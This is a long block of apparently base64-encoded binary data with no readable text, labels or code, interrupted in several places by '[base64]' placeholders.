iF1Myt2g7tuSkF26Cv27ytnFFFqRBt2zSgZ8IPL+Jt6HBPKjIPILFin9LYSsXGyvnAzWmUVQouUwACMpXHlmYKS9WK/[base64]/Mb0TM8vmghjQccPp74M53B+gV9fAV9/ERhju0xr663wixaM3KSyGWD7WzIMXTHASaVZGoIgWGkeR8CoMRuX/GmvmHLUs3oZllpyMB4EJAeAIP6vO8xst+VRRdaNzJYEKIACuRwKxUfLtFzL0WALm6AJNxA/ExDUMTy4X2ADnutR2qEd57HStdUAAMAAEwADcAkDvfXMtlssklp+73hcVoYhoTTNczhCR0UTFfFB5zJn1yKAJ9Sq+jdMX9bF8sLO0gtMA3kkGsC981zPeh2+91yj6IsVsMnP2BTQzjpfxioYBV2t3qpDYZElbYUZCz23ASzRpnFOopEZH0euA0yC0SMzfruT7NpP/QEIoaBRciCWkhsIGJwCDWAApswdfhR94FGxn0IqE5ACW7BrON0NmNvb3LDCbLAFDRvUvjy4p20DBJSmSZ2xAJrD1+FIt91Suv4CbZlEu0L8NmcozTd1dioLLckF1hpyIrJEdw1xoecygEmRIvomLj5RxjzSf8d0TGIcq/hW11nxAUrLtC661/xtz+N7tCKgJHbceBqZOn8cJ0xyJQduGNp0JY+Ncdh6m5PdJuZEpXqScZQWeo88rltKMx2uriHtk7GIWqbtYkGQ0iV9dUq9HrfiUTStA/hpZBPguTKGlQjbDbzt21vZaw4LqBxw23AwuLUXNrBNqJiCw8c8ZDwcqMoJu7Vr3deN3Vk9ESpbZRjh3dMsIh5CoTibXU08quWmb8PUIesdFGJubkuB5lPBQq3qztdLFRmA1/vd33QevuMQDERCF0Wh5/7J2pHMKkRr1TqpCRfOetDO1OAO/uCPPeGYIXJYejIGNqWa/Zs3qYo1s9Fg9NGfdgS2wU9hmlp/gFAcIHPy+p/bAR2Re5+u/MIyHTVIKA3dkJU5Xssq3Gt/INxJ0MMU4LlucCr4IWRN09rc0Z/M5jQC0J+BKov9kUnhF+V2OeXYRmVffSFUxtUrq+XW9alLdcXhHLwCmN4mEWfxdubmRpnlXpBsHoDu/eaSE8/6Xefw7saJcCTpq6x4HCVgMRb5jscQkMgLjhZFSreKDiaMLvCNXtlexHkWLoqPluF8wjylqGmnp8nS85MQzE+1KEgVvFlo6jX/KR9Oc7gzzQaEFP7UuS65NZ6VruAK0pAcxvfyS2gLMs8G8KMDt30fUwMHVDM11Xg1KNU0E9CF/RnVQEwgSebsm5TVlCp2e/mg62ftWc5+2d7lK4Juweve+/dLNXLubx1n516r9F3fAUgVufru8X72U6sGKNrngFE6c5HvBp6a80UW/+4kZGvwA4+tEM7hCI+bwdnwfeXw8RTxqqjpFK8baCTiLSAHmCBI2ym53fkFKcBsrp2FFiW5FQsDFCs2mX/BmLAJ3wNiMxcI/7QJSbjCDFvzAyQ16xmUGjW4otvzS93Lz93LNgCy/JEgVl2G5OeXeQkR1XwhoBT8Us+p2F6qK4FuVa/l8ef1K/[base64]/QUcWPBgwoX/NkOcWPFixNocP4YcWfJkypW12cOcWfNmzp092/7TFkplBNIZIkiQYJr0atatSSeArQEbNna1x93GnVv3bt69feO+9gG2CNgJIEAofhy5ceQQMmh4flzDdA0eZAzJkl37du7dvX/vfkb8ePLlzZ8/U0f9evbt3b/fE1/+fPr17e8hlF//[base64]/gQ00NwSGa444ww9DjblINBAhOiOy2AH8CallDv0LsVUvPc25bS9+z4FFT/+RiVVPwAFHCjAAAlk9cCGBkJwhC4A4ZENOGCgIAgNTYoBAAEsDGmkFDxMocNbg6RggiDcsGUXaZ7dJZoYcaG2Whe54UYobXFZEZMVuXUjiItSCGILpnpMAoUJKECBXQ6GnACGI1kwQcm1nIwyX7amzBKBvPAqwF+A/eWyLy8PRjjhMhdmOLBmzkyTsTYnpjgyON+0ZIMIVMMzzwReoIc22wQlueTcrmkhAeIMTW45lxnVgFHnJK200kxvPq9Tnd3bo45Qf/6er1ShhyYVQIFWHUFAVFtl9QUfCELwhS7+EG0pGDgY8YskGLAQWANGihCQYt2AI4UglQ3EGG6kMaftbKeF0UWhsMV22xVXtCWQlRpogAMylrDBBjaaYgMGFNoNEgV4U5iXBRHI0jfyyKfUK68rLb/LyoLnSrhzzz1vOHSGI0azYtPdvOwzbbbguGPXYAtGZD9Npr1kQldmmbnkEngu5phlqNlSnHHeuXj2gEZeVKKXZ16/R55/ZKGlmaZeIKehTtAHQCwx9wsYIASECSYq+LXrkPqWSWwUkGpX2T+C4qZtc96u1tpr6a47Gm69tQUTFchogAE40AATfcEGN7AVHP50oK5ksetHLamBWR6nFnxJzoJhoRyX8GIXzG1OLn4AIQg/[base64]/44zFI90ZjHdKLRUpW06U0xIdez3gh+8IIj4EgHG8EIGL0nxjEKoIwcSMIZdYCUlyQFF0IxRv/cEAOzjURD/DvnG+M3P/o9pX9kiMFWVBADKriCFXBgg62aAgcbBCtxPyoSWByHr7JQspKTg0vBMqnJLXnSohe1aCg1ejAwkdKjhzFlY1ApmVC0LoYmoOHsZLlS3VzjGibQHaJsyRxG8ZJ4v9xZMH9GTJ46D5k/[base64]/JapR/7OqZib1IK+iYkTGGqGlBMINWqNASLAKgG+CsykdssQfUACHULRIrFsIAhnymgOPUCAHg/yDJto6z7fGlUXGoMgmNtETEw0CsFOxpnSRxYEgBSGCjjPLIxnLWMfyBbKRnUtlFbxgBWfWwZ4cYSXAAQ5VbPYc4HhG6M4hDVKa4x7cAGlIKTOF0UbglSMT1DXgkY971EOlqz1ZLGAbW/4I4KB4ypCHMjxl2/vktlS84AUnhsZbIj+PqLe4BXCVrGRQgAIhwzVu9ZArTWkCAhNfuGZKlAKDBgiAXQwACQPQijWvchcQNwCEernFhhsEghVUcIADGFCBGFzBFZswp9rk141uzE9/NTKKUXCxCWpFRY/8e8ofkiBdkbCrXUEIQlkiKeABP7TABkYwX9awaU53msGXyEeoRT3qfFwChJdAdapRrQpWt9rVqqiERSsRj3/E49Wu/hw8/gGOhJ3D178+hyoCo2vARIPUpDYHYJohjWjQ4hz/4DAt2nEPale72u0IqUnvJALTmmzFoW7xi2F8DXHAdMaI2qXO9sCJf/78gxNI5ASQ5T1vegNZyPnhhTz0vW9+93vfvBiVPP7Biybegt44lkeReyvUW8iDF0h2RDrk4QiIIxnJQE5HOpq8cY5zPMofZ8hAXvCQKVj5CyfXwUCvKoDDIW4kW1kWHFDwhxuxQc22sIStMOEKV8RABfuMQSRcMdb3RaNtfOazn3FhR7gVOipRqVb/KnKhIYlEKySRNFkoXWkLXjrTBet02MW+aVG0Ox7oQHva0X6Jybbb7W+HO9xF4UlV5CPucffDwc4BD7774x/54Ds8nkGJuw/+YM/4xzm8FI12T9jx4LD7OQCDi3/cw9l/v8c5zOF4v7/D8dFOYRdYCQWR1f7u26N2MYxv41IonLtlVgCawO9+d2XoRxmzn33t8e1vfbeb9w5/Hi9w/4jbwx34jxA+7mefDob/Ix35jvjEM36LuMtjGx3HfpNBDnKmvmpWY83IOAHhPa4A4HA2SEL6YVABckloff3DRDyXfjdWuCISS4hBDgKxiUEQpSjzRLqk0x9qiRFpiZEDRECjkLokoK6qY4CtIIkjUSiuGzCvAxiA+ToCGIMN3MCxC7uy+4c+8EBOE4USFAVvaDcTVMEVrATLOjUU/AdfULVLYDVwaDdv4CRfCLwd5LvBa7dK8BJdq7CDUQV4UDxKUIV26xwblLy/SEJ4uDzASzbAsLsT0v621kiE0qOd0xu1cBs3WsoA1zOODfgZdvsHZeCENFTDNVxDokk+gFOi56G+f7iFnzK4egOyR0gHOlSyO6y3PXS+eruFJqO+dKA+UJA4RNyGQsy+jkOFR4REVGCmo6LEJ9s+ghg5aXqIiLAyHciILwifJDCbX1mkG4ADOCA/[base64]/24PYfzMf2YQzjULWPCw3ZThnpzoltQhiQTKl5Ih0eIOD5cMt9qMoGTh1VoRFBgRDpMRDosxEjkyZ6MREoESlRRmidrEuN6mlf5AeciRq1JCpNIgS4LCRQwRUULAgjxRB3QATV7I/lxm1+EG6gLCrbRxXboM24INLn5xbScFk0gRuo6nwZYFxRIxhdQkoaSpGa0pIjiIMyxnA6iqCgAzCgYA8G0RmrExhC0xhHsxn/YRm7UhUuAwXjIhT6YLFBLwQbzA1/4h7kDoXGERz+QRz/wO3a0x74zyCT8B/[base64]/yIVx/Ad0oEwGKztvoKwftCx5rIRa86Qh/YdKQM14PFI/aM28q4RuzIdnsP5BDHuGJ3y1e0hNURIMOsGTFmDIhuzNLvxNGyI3c5sxCOiA5kk+ZWDTNnXTdiM4oGpOZBKqdmPJ5nNJimu33/qHiatTjUPEQJS3bbi+RlwFmWyy9CzEbci4dss48uxTQpXUbVjPSrVUSz2aZZpES7xEkZsC6wmEKciJLVgrBTIbMLMQCjAkBfLEAoUBOHhFBDUHXaQnBtUWWdXFXTRLX7zVCu1FtkQBkBisIKkBFOCAGvivJvnQrtPLKuGgufBLD+qBaUXRao0CRmg3LUBRFh2DxYyHb/1WUtPGEcTRWruEbbwDgavMHP3RI72DshMFc/[base64]/RL2JNAQ6Ql7RoqGWFkgLbIGiVxsia1rml27oNTGyNu3hoBW2tVl3oU7VLO1pDTGvsA3GUvX+Yhm08TNzrg2y8g1Db0cqyu3g9zCBdUn3tpEpgRz8YUhzsRnjUNREKJdHDE/4oOFiSSViFXVjdBBRyaz3XswL+QCbhSzjosVPowdgmotnndDvmGypHzTiJ873glT2OC17hlYfgvYXrRAXzlAeX3Ya3K09niERLhVlKdV6BWwVZMM90WE+BG4aczdlN5dmeJRAfMBBZmYKI+IO1UrQUqAD/tJBy2YL6PTk4KCQ2iD+3mlWqnR+uTNCs1dpebKu58VoGpRa2RNWyZZcauIgjWSy2bYtn1AsOEhiKspy61WANbgNd8GAPngYcjQe+PdFpyNFqxVtt5UDDNbtcyAWBE4XC5LQ+AOFpsOEbtuE1yMY1GMdxJbu/W9d/aLt/8IM7aM3KYrUhrVcQ6lw/+P5cPwjdzDoYP+gY00UxMFVdh2TY1hWH1z03PCAy2r3YgRuqPZzOoVLJ4w3e4VXj5+M44F1j5ztekeU4SNzDbYjEPaRe501PmHW+dlsFmJ1JnL1eWYBZiUsHZ+Be5/vefwhf8QWGSI7k9pQepHqkjzuCkWsBN/AB7QEoBgmCUawQC5mApv0CNqhfVGxaQJBa9vJfAA5gAd5aAjTgA36RYSwfAxgSZBEBB06BZFVWCY4SCobWEY1WaJyLElDmEtjgZuZgWpOHKNDgcZwGFM5WE50GXciENhjMTJA9cAXneNAFbuVATtvhNZAHdOi0PqhRETzMTWu3yTLhXKisHFViI/7ezH/w0W40tXF8sBCq4tPdzSxW2C2epS52PQhwhKBSBuGV4zbOOJnMOODauOQDVO0E5O0EZEg0z3+IRFAoz/CM2ZBGhejd4z4VXz+22VUYhuiN2Udez0JmVIkjVFnIBkaWBfCV5J3maWBYBkpOCKHs2fT9ATeosnNBChWIX2E1nxQwl+1BCjZYxT+IJ1nt36SD5T276lzlxXQCNFj0WgLWhD/[base64]/UGTnzVmVXuR/2F6blslsqNRCloeZlYebBoabTodI1ume7ulSUJWkUW+FkE+QS98pMJCSO8W/EsV3YWrz2QKn6J8e8RA34l+tzmoAFmAJvUWw/lpB04Qv6BoxQxZ2SesagIEJdOth9rpMu+sLvwC+1vAN32tam4a61YJ2a4MNxoNstVtGwFFdIOHAxAOBG+HADPHZo+zBLbtLGIM1oDVa0wVaA8E1AMF8+GwbJcF/uITRLrtpaNzETf7t1QZHBqPi0hXoQEndLIaHbiCGayAZ1xVOltFtoqLdjQtP4L5j7bTJt8Njl+Vdt1PkSg1kZ5hZ53NzZ2hp6JaFYUDpS/[base64]/esdFYxEGqCCL8anPG7GjC7b2BhuTrSBEuoejgAK1g89a1HdbJ8G0ODn6+10P5JAWDJCq0427R+nJE7i7aecGK+i8ciGA+6QGEv9rvHe2PfcBOehg7/BzzY8BL/B2inW8JnBHfXBSOIAr9FXGmm2xif2yiI8XD/B771WzwgzCiAVxON7P4+rbXCFIU+uHFdELhxblxd6HfUH0cYDbuOaYGFZF0pj23AOwdiIFNxaIEtNxQy57jolQfjjVk7Dv709HhUkElIFN+Z1niBW3PxjemYN2mY1W6Ut3Odl2Tm52mYl3mebumaj9nxXgaJa3Q5d76f/4egF/pqUH/1fwKjP/oB+dRMHgHt6REcEUWWENZPz9AkIApNCAUZAYg/gHBF48bNHMKEChcqPGiuG0SI7RBGM2brIkGD0gxGq2gMly1MDQAAENCAwoQUNSig4NCCxYgaI0awqGnzJs6cOnfytBng508CQgsgKCD0KAGiSJciLeCUQIioUqdSDZGpalQa//5dLf7htdG/eF7HksWz1QjZtCWMMIr3b5q8f/IY9ahrt4eRrXe16O2xVUuPNnG1RCkcJRNXw1G0uBUVVnGUMZIn9wnbZ8waUZcqy11zSRTmNaJHky4d4TRq1BqusWM37jXs2LJlw8tn+zbu2/DOEZvt+/e1a+I+JChu/HgCUMqXM1eO6vmqreluUd+WbtstZ87ipnO26jn45+m2rpIla1VceeXNs2c/LP14ecPa02c/Xta2f86y6QeWPxsww8gFDIHAOFMgggL+M8wyDTr4IH/bMLhMOvI4KGA6y1QTFzDVePghiB6WAgKJJY4Awkwpqrgiiy26+OJMR7wwRQsj/IDJH/4CwaEDBw0wIACQBghAEpElwXGRJtHgEgogtnTkEENRJsRNQQ9BZKU50ih50UUFcbMRlR6BBMiQJZ2EQhAr1ZBCTSO88FJPcco5Z01ABbAUUU45VRRRCDD151MKYDWoPFdVBdY/NEgFRFiKRqXWG2eplVYPiG3VClpj3ZXXP5v2tZVZW2VyV6Vc1bWYW5nwFU9hY+iCB2SMyBMPYa2O4dY0/+QyGa+9TkZaasFGIE5rvxkLW2255bYbMdcc++w4wsWCHLUJhHcttqjktxW33XrrDH3oyTWfe+mRW5952+pHH4IFRuhff+MBE9cwAQ74IL4NKjhhvg1GqGE1zmzzof6AzngYF8AhhshHiQ3DyCKJD0vM4g8/[base64]/COKYb56LpmwqXVSLLS+JatsPsyW/mxw4nRSLXLZyg4euvb9sw192m6FO7rbSljfMM5sFZdc22RTb7sBypMOgfkd+P5efhkuA4xc/eK774MKK5gN991ns0x+ACOssMItmNgwihOrv/[base64]/le8JaRjW19b3ryahD1LNSgamSPYFsZBvlAZEgnCs9gB/tHwlLJMBTR0kQTS1/62AcjH2zBB26KIMe+kAT8NSBkHeRf/[base64]/4/3CIke+QhyeQx9ZHyIFA2lIq8Al0oG9qxDiIf5AxLdrJBzphQNUKZShDta6xmrcYjQTS+sZbCfDOxZS51KVcXvWAL8PMBIELxM2FygAM/0l8xk2kABvhIAEKCgSaMgUBpTsllVKogSCQowW5iEJxi2oQmkuA/BnywBiIQoU1mwoIRurO0N4En1Vj4wqpl7Z54MgoNHyrb2dK2tvssAQ3wNim89KAEvWXiFA0n3OESN40yPU0seoos3ZijWco9lrQ0ENTiELW6TL0udttlve1yd5Rn/e6HvAve8Z71Ceg7b1zfisv0pneuM2nBFy72AkBowhJb4CsFRNbB/AqWsP5/7WAgDugyxiakGwrRUs9A0k1vfhODGIwsBTjoIwqcs68mIGFNSGta00ottS682mpd2xSjDCC2tj0xilNMW7gBt8XAJS6MhXvcCNjhueOoDTyay1Mb+6Z1dpDudKtrnuwSmandPTK+yKvkJTN5vGlAL5ShfKK4Rsy9K5rCFl4wX0yw4b4fy+/+DGtOAxApaMcsrJAEEARoLrbABL5SQirCswQ7uM4fwSzQSjK0oaGgJSJQkU00vGF3qhApLZyniEdM4guouNGOfrRsXSzp3cbYLjM2QU2Vew7e7JjHPRaHOEwwXeoOucimpiqSU93kVbO61akc0XlPNBMTXLgnb/5dUfpgYuURHIENPsCrJb4gbA5UoJhh3p9fywQkM/[base64]//NWDnEXTS8Z99BIqndCFtqfTV+judz8l6ia2OuxjX29J7zsCsQC413ksrYIXp+zbVTvwg592NESZRRgnEcZ5snFd1/29X/gDJuAAhy+kAH+D99GE/dpyA8w85mj+EQUwccCXUfNJColGM2ihflpMov2L6PIWoL9gAcJAaB4kukrefnSYsLP07Tx9USSFn6yWPa0ePhFA1BWAvMkeAzYg1ZVA7W1d7nUd2OkR76ma8GWgBqJdGphP8a3I8WVcTohe8/61yBEIBBt0TPVRwP5QAAXEHIUVlpkIyUnAnOL9CACs2fgpEEdkEGSpHzG0n/upARGyARtEEEaEBNDYH2eBWxL8QI00zU1omf/[base64]/[base64]/[base64]/hk56EqU0rqc0JsAHxEKf+qlTuo4IJEBUUqMGUGWh7icE9KekLmqjXmxaQmpbSqpdgiWnbqiGaiph5uVbhqxhqsjJlmrEKKaHWmjEsGpoid7olWCKxirJfRmyqQAxEc1nah+R9JVfJV4x+YiwQp+RtqaPlh/[base64]/woQFpWnWmeEirbMTEpCjCBQEBQkTrrHxwJRmCCFHqtTtxiU5Qt2ZorS+IiDKUvmn4h2ybau67pn2Dn+qbpmsqt3d5vT/Yr3irj/grL4/5vBMwpNRau4TZlcFxDoErj4kploRoqWQaoWS6uCWzl5F5s5UJq5GLugmpu5v4aZqZqasVlqKf25eJWHH2yyMmmyMqO6IWpbpUxn00g32WuiMX8gBt8wd955v6gQAwcjY/[base64]/[base64]/gJsN2ADR5RfMLQE14yYg6MAf/NwSTwE354SWPudzkiv5jnO7GkXrlTO7qvNLHkU7M/4FusqrPN8rPdfz3PJr/5rhvvnzwAJ0wCZACxise9rR4R4wFNTnw1ZjfpblIA/yIStoRm/of75lBQPoI0Oyol70B2S0R7flhIaspa5liYj2gi5wiVQcSocyaq80SJOqLb3dKM9wirTATHeBx6SA7rogmggvA1RAL4MMydTg4N0fG4QCZT0vSChvaz6xRzwYnpmit/VZn81qAxxAIjJBXknQjvzBlGbbRQDCV+ME0411+hYALpb1UaDr2FYnn7wzW6/e25otAs63mtbvvdq1HAPuPctUXvurPwcww/6vcUCBYBP0Gh4wgvOUgh9wJ0glBNQnVTLyY292yXauZo9lWv5eqmU/MgcD6ENLKl/SGsV99oaKrmiz8F+CJUmXiCejV4qoNKrWkjiqFwi8tGy3yOy+Mm674wSgRArk9GD5tq+OBMkYgC0TL9ENq7E293D2nHIndbI6WM9o6w1AszExQApIH4/oYxBM844UUHdDloJ1a3j7BLo53QCyG3oLBTmH87qmN7qyMVx/IZ3Pa72mG37P8X7PWHnys3/[base64]/0CZRw1QbGkWmnEMxXnYpvN7k+kZq7N2zrUE4Hmey/GeJ6Xf3jFfQ6ygC6xxnMYHHLqjPzqkN3rEV3zEJ7o4vEACYLql0xrHazqFc7apm2ynY7qn+6VejrxbojoEhHpmT3LlsvBgbjBbhi5LN4wGRFn6/Jmn6nyN87oImir7/HqLTEGswnIS6IANpMCx//gLcl+F7RnJ2KPKEd0zV6vy/qhRKxhGJNjTasz26sANKL10izsBfbt0s1wDJP5BIPhctYNTV8c7CzDneRvaOIvznJ/kUuy7mb4vd/a72dLkXIdpXc9t4et5wfMrXwf6ngYLoadGC0C8xU++o8dCJ9gB5mN+J8SCYE8+FFQ6Ym/8pXv8f7Z8y6u4yntuR3twYX40Zl/wxnp4JMdlXH52ylvoqn/2V6K8zW8yCJy0jLddrvv8qppyC68yTLDsDE/B9MFAEnwB2aMASthAEDy9RAIeC049ANig1aO9CxT321t7tmEbkuRm5VnCH3QZAYl9VLvAukPQ9rLoaRr5/[base64]/HmtVr37ty3dQG/FfwWAtsPJgYnPvwXsV8QgEWAOIz4cN+3j02A0AxCw2bPn02MGAH6c2kWLOSKFq15BAvNLFTHlj2b9uwWXf4ECfLjiw4bKFBMmAAjCIUGBgRw4ECBQQMBAKBHB9CA+QTgvlHckGLJFq5o38FHwzWefHlctmxp0hQqlKU/[base64]/[base64]/MBDh2C8CHUUUs9FYYJXjVAOQ5ehVVWAVAwlQPdtrhhV/[base64]/iUIbYRaLKWU5EltMcQlz0EHvRS0X3At3ogCij0g3RdKSrCeloRyTYxU52BnNdk2w3MYpVjC0icP4BEVzwAortznkjy1Ngmqem45lMTS9TzBnRiEYIpGUyivHiF/1iNJxJhmjKKw1axAe+PJ4vNiZYH/uYBkjRvKCASXgBIbFWvyCkgDkCsBb//gfACehAB8KBQRLgsAUbsOEPlmhPKLqzwGh0S27rgaAEKVhBSiZQcc/[base64]/[base64]/WG4nuxVev5M+Da5BVWoRK1pBTmpwW9lyxab2AS4ljDLWk51qg7UxB+yGt5ffogAYUUAiICpzLFqrqw49BxGeghNtYaEX/qq7zRbsgCAnW6Ip+ORkJSoVyDhlZw4ucvtKJbgu/z1nepYBz3KUQ99TLge5aDHOtTxzsIWqmOXtSfO4KLPvDj2sWyJS/[base64]/rbuJW/X6sLza6L9JihKCp2gVIsAiHO4kRzn08Y57rJrVrH6HPspBDg0T4cQBrd7I1riXDtelxFVsE4sHs2LBGGZPhhEMZiqTGTYa7VBfzJMdEeqZKe44eNSOth/3yKDN/PGPTNuopn5QgxH4AAYwEPcLsPYbUsGgkclpZHQYgAIdXPkLwtEbfO6jnrYNi98OLDN72lPTAyLwDzz9Fi67tQlMMKECT2UCd0t4Z00MgnF75mULERKAhRQzverSOKHZy0xoamQBnCOIi9Z63xmpHL9wrbRLPhIUbIbTiQ8r8I/[base64]/rvoP6EZf10WNDa1sQjzNbx0rLKIo/rAqVLz1RMp/6QodFNjSnUZP5EY4LKnf/9//H/18dpAol9+k7JbMDcRuAHdCDwbMu2cIs5oEMAJkCkCO6DSEVZHM+E3IYbIk/yyIzyPikUNME9jkVaNI/M0ENbfgVBbEEOVICW3IBvMEEEE8SqVo/1zsUg0guYNGQHM+7j4qUDcGAIibAIO2C94KtFEC3RUE4COuAJofAJT6Ijes/RWAL4bMQJoxAKiQ/mbkQneCIDOiAHyLAMzVBjbKSuHIb5nC8cSk0dUG3CqK8bWIEJVOA4DCAPrSUHAkEavm/[base64]/4hIAVyIAMSHoQgXtrLrAgCCqfi0DZiDvKBIAUSHuZgJDpACDAyIzUSI3FgdK7QRv5RIgfSFzpgv74wKDZADyJSJAdSDzbgRsJwDfdJSojADa1hHSQMEI3BDY6jARzgJ4HyJ/EwBjDBHP4AUR/qQdbckBCnTi1IJv3mIhBWkiVZoQsAkiUDkhVqIC6sAtj+STEGYSqx8h+08lBW8S+s4ix15gXCUiLhYRNeAARyTBZroAbCDVRmMS/1ci9jQy5pAwR84CpFMh8GQTbkxwd60Wqs5gi+IAm64AfcIAkuiQl+SzKdo/BgZTi2oKaY4Av2h1T0hgZX8Ds8Lxq20YE+kLsqLx5toT24y0CiAR07b4GEJRDk7ADcoFjYQx7BRc/qcVzu8XI0RAd1UOOAsEM6AB7GkiBxYJkwggzEUiAjYQNITjmX0xdAAiKXcyIr0l9kYgtjwDrHMh9iIAofTa44LQMEczt9IdOCIv7T+mlKbJIc6iEnoyEIBMAnK2A/+bM/9/MnDYACAAEQ61MpB7Fj/Mkq8klkJmMQtvNBA/[base64]/0EPPoIM1nM7KVI7WfJO7xQrwYEMugkmkm9HckAgzTRN0xQdBJIKBEz5Zv7SBaDPGuizPutBEwxAP/[base64]/75YCznYIgyYGehIQyUdmmZNgxmlixbYiiKxD2/ooxILRzWoRwirD6bIQVI9WtHlTpooT61dh3cEBEaizIUtC3wQjCCgEyLgAfkdm7lVgwEMm7plm7xgEyVxNjSiEMPg1r/QRdmoHAN93ALtxGyMnjgCGm6bk7/oRFIYHIpd2//IR+6YGUNdXM511Cn8qrGLVwDshEwoHRNt3RbISBVgRXotHNd91rJFAZcKgUIqDG/oOC8DA6AVIFoE1/FY/OKpYRM6XAK1ju4gQPjBuFECTxwIRAaLgd26krPUT2OwGEftoXwMeNExEuFgFtrAWTB12OHlUYjYQDIICC94RDA9/4URNJlYxZm2ZcgoeF96RdmoSEgIZdnrdVQ0SFo/RcN0GFzB7IkJS0DzndwmzaBFSEgfcEmlI/npMQO3BAOtbaCy6EZYABsNfg/G2ASLFgd3NCw0nZtEXFkagBu85ZuU/cf8DaF5XYlc8DFzO9vpwBuEfeGLXcTuidazfIx0Ih1I5dyhRhnwSEgW0GIkTiJlViIVzhGRwCIRZJ0T9d034BMBRIJpjiLtfh0T2BYA0Fv/MaDbqqTdGoGjwVIZ9OnhIUbDg7P9JUGv6OnjjfyuoNfF+h4hxQXNmEJaImE2sNA8KwLrBc4sXcHt7cgkpNb8yF8wdcb0pUKdvZ7wfcQcP62GIRBGE7BE+r3ZU/[base64]/5Agv6AgyoPPwDOcEzI87olbr5jBl0JHnXKbeSYAxPkHKH0bfCYeQPhBb8gP6R3qsBrkH2pz/4qhwcphAoi1BOIuqiN+qiJmpHDF6mZ2qif9mQDEhoY2ZHR4ZQ3mZRPwaphlpQHMn21+mXRIA0Ckg9cuaxZmatZ4YheTmMSAHKTNpeVdpd9AYrH0g28SQSoQgOC7ibpoa/7epmJYRAiYQ5IlQp8ITrhIRJyoAKumRj8eh2eLuq6uVAcNF3FwJ2n4R/ioYVTeIX/ARnG7v3+1p7/oRXw2XAVGh4ExWeUrdn+mbQNGomRgCBjG6Ftm3IVmhVEI0T/IaK5+B/[base64]/LrEywEefMEB+jMHApUg80EP7tAGShyEw4Gb2QRZeTYT3NlyNZtzo1OHN+t6ciZkBJeFT7tw9fll0O7FRIAMWIG3M0GJxbK2b9u2c1s0rlKKTzdyt/gEvBwIdKG4j9u4k7sbwKxYtsVbOO+7AVa6Ic4csfEc4fxfySwaOk9gZZobCNYYBkEFOEB31awG8aPi2FurMC4hjnNM/0EY7rvRHV2p8/77H+BBAgSSkYXhH/[base64]/uoX6Bnn5VudTNOgzu9x/mQNFVXcPDoNURWMNTISvLSQReYFPJoeulQITIAA5+va+xwWv3s93zQU9bPBKuueu7fpvpAogZwZ3pvu7tfm6HNQj0SY3k7wOKvAiOfAaSXI66x+t8WDDaPSDjQRdaofFbITqpnHIHHisjf3L3vYb9HeC1vKIHfvEdv/G5QItP4PMdf3zbYftcGs9EOs6R61fCG+KXt+ENZMx8peLJw85rf+OPd89xoc9TQHeb+7mr1+QZxL2LE10I4E39oRhevvnv2xP8wR9k3hWiv+VB9hAiFE3nt349ARrOFB2in+cPYf5oR/19PyH6WaEDor/o3zcNyvR90eAQop/okw4disGV08Abku4eIjL6qWD+AQJarYEECxaE5s9bmIUMGyr65+/fP0UNK4aBJpFMho0ZNIiwEy6cOnIkG8zJB0/PIpIsWaaoMEeiTD0CANiskEzmv3wxGqhhqS4kERNETQSS6I2H0qVMmzp9CjXqNIlTPmjQ8CGr1q0QssLz56/VjLFky76RCK9oURFZiYpg+wEEiKxHIvprxAWJ3r18kbyJFxEJicGESdAACxaiXX9vChM+64/ViBFTIk7DgDnzv0aZO3s+sTiixFaeMWcSLVrnvW7dzJmLZsyWJkyhQmGyhSu3bP5NuKJx+w08OLdoxIsTN5YbFybeyZvjMobcOW7oxqtbx2XLDYcklpbbko0J0xQW5MubP48+vXrzAdq7b18AAQECAejPJ4ADMTRh/Pv7/w9ggAIOmMo9YEWygB5gFSNJgw5KYiBiYB1CYYUUniIhWKdYeAgf8MDDB4efgMVKB2Ddw2GH/qBoIRqHZAhjMYrMSKMin3gDo4SukAEWNBb9yBA4CgEZhiKIwUNkGGkg1gFHV4kAS0jrTKlGA/mgpQcbLbEUDAeu6OSLAQ44UIEDBqhwpUxUOIACSVNaEw4iatUAFjxR3YlnnktNA1ZVV221FVwfuIFYEWUdOgOf/mxigv5cas2l1gcmxJUVj/[base64]/[base64]/jDBu7rqX69587RGg7u8FdPBVjsycgnzyyi/PfPPKayzhPVTM17A/[base64]/lSZwnuFUhtDBuDB6ZoaraQ3mmEUbYNlmOeG5jbFYV5zSPWtYqXNO5p4Dx2jswnW9kgMH4LCt5TQLE4Boge4OSS7e/c49wYNPAQgghDlEIhLIAMs5HoTJTGpykw7CkD/gMUk9kEEC95kDvITRPe7hCHyHSAM0ipGihZXoRA9zWIr8UQs+0O99HvNYGnbZPj7gCDHFyB9DjMS/H6HMR0RaGDw4spGrHFBm6lBHJxqYD/5XmKlMc1AJzb5JjntIRJtjKmcM0iQRFZQJBeuoptOgUJQugEUXUWkDvBihwnhFBlA2BFTxvsZDsjTRH1MgiqPaYkStyCUrOWzFEh3TxCcWRhfT0NRhqPiYVP0AMbrYImdKszcJ/[base64]/DBEwAT61gPIcuGoZVDB9twi9bq1hDTr0iz+t/K7koklAGQSO8ASwqg6RERICKw6rCZmco5Jj08MBKLZawFH/[base64]/u4Wp/uLofKwbSO/qRTIugjCJEgoarNeKkt8yYmjXGMY51/[base64]/JCdt3Q9c5zrusMbXOYCdolSMMhL/slCyl43hnnfA1dQO37RTdG32aXvbirh1B1wB7n68I0l8cHW6K1L5fhSTSKlwdcvinYF5UxMF9i4nvh84BygokLHk6LdO8kGGGNi7Af4EhxOTi7IJVy/8KTF0YcP7IQapuDoQWrm4xjfOcTG7GqAhJ8s0br22IarNoHOxuBt20Y1x65kEv6Z5pqbhUCa6euc9H8HPgQ4roZcm2XR39QmUzvRD7yql0SHWr9ZYG57zRteBdaljC+AVCsrBG+PlG8iiLMawCQf4BQzQAHDQOW00HmeHSLyDLv/1X0nlVK7WdwTmPMgzVXindwm2eP0ADpl0CMUAeLH0BMFWIYe3bJ+geIwnbdTWPocwbanwS7vEB59AhEVIhNn2PmEwhODQcxIgAWQggifjeVKoeUmSBkwHY1ehegnEeq2HWDrhCgIgez7mWP4mE64gWQOXWf6/Nyms4GptYDVOAW7TUE9M1xZdMAiDkATQx3Em4AYfV32HUgTjJgdyYYiGqFDdtxVuOG1xw3OuVnM00A9coClLp3PD1X6Zd3/w5xmCVhq/lgknIIon8AbgtomZYYmVk137t13YEVS1MXXLUXXWcXUFyF1stBzjhSzAQYvYgQlwwAAHkALBEnVsoIEbWC5rB4Lz0XbMGIJyN2DR2Em3lmsJtgBMp0nCEIOI93cPcw+Nl3jOtoLg2Hng6IOu9gnA5G71VwvAVHrj1gFOyIipkCQwiG5USG5J8nIEFE0esYX11noN8Hr/4AsNIIb7Rg5MkANk8CU6AQ5l4gC8t4a/0P5kWbELbxiHTf